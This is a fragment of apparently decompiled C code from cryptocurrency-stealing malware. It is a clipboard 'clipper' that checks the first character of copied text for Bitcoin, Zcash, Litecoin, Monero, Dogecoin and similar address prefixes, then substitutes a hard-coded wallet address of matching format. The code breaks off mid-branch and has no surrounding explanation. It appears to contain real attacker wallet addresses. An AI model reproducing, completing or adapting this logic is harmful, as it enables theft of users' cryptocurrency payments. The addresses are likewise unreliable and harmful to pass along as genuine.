 if ( *first_byte_of_memory_block == '1' || *first_byte_of_memory_block == '3' )
{
rand_string = "1of6uEzx5qfStF1HrVXaZ1eE3X4ntnbsx";
rand_string_size = strlen("1of6uEzx5qfStF1HrVXaZ1eE3X4ntnbsx");
}
else if ( *first_byte_of_memory_block == 't' || *first_byte_of_memory_block == 'z' )
{
rand_string = "t1JQVnfzuqRWWAaYgvpXT4PzZzo2M3scQja";
rand_string_size = strlen("t1JQVnfzuqRWWAaYgvpXT4PzZzo2M3scQja");
}
else if ( *first_byte_of_memory_block == 'L' )
{
rand_string = "LMimQj9RBdYbDTsV6k37TneN2Svi4e1PXF";
rand_string_size = strlen("LMimQj9RBdYbDTsV6k37TneN2Svi4e1PXF");
}
else if ( *first_byte_of_memory_block == '4' )
{
rand_string = "4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQni58KYZqH43YSDeqY";
rand_string_size = strlen(
"4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQni58KYZqH43YSDeqY");
}
else if ( *first_byte_of_memory_block == 'D' )
{
rand_string = "DHDUtYKHtEU9w9Scyan47L2YhKiVqhpXxH";
rand_string_size = strlen("DHDUtYKHtEU9w9Scyan47L2YhKiVqhpXxH");
}
else if ( *first_byte_of_memory_block == 'B' )
{
rand_string = "B5f1bkbcmXzwZtL5ua5HYFHKxFz3HFcNi8";